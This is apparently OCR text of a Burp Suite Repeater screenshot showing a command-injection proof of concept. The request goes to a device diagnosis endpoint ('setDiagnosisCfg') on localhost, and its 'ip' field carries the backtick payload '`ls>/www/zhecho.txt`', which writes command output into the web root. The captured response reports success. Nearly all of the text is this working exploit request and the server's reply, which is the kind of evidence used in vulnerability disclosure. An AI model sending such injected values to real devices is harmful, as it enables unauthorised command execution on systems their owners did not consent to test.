 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Handy Collaborator Settings
Autorize OneScan
1 ×
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex OneScan \n
Gecko/20100101 Firefox/125.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 68
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/advance/diagnosis.html?time=1715093814983
13 Cookie: JSESSIONID=994BCB4B9721E533B2CA1877C7F9ED0D; PHPSESSID=
u0ai21mtuj32dbjki6seqf7kl4; security=impossible;
Hm_lpvt_69cf8c283219d35faa024db2f9c91e59=1689225421; _xsrf=
2|8883b1f5|635456eeb05f7686fdd5916f2b0d140a|1710995705;
beegosessionID=80049f969636620066dba7d030a1200b; lang=zh-CN;
SESSION_ID=2:1715093789:2
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"ip":"`ls>/www/zhecho.txt`",
"num":"1",
"topicurl":"setDiagnosisCfg"
}
Search... 0 matches
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 07 May 2024 15:10:34 GMT
4 Connection: close
5 Content-Length: 88
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"",
11 "wtime":"0",
12 "reserv":"reserv"
13 }
14
Search... 0 matches
INSPECTOR
Done 214 bytes | 51 millis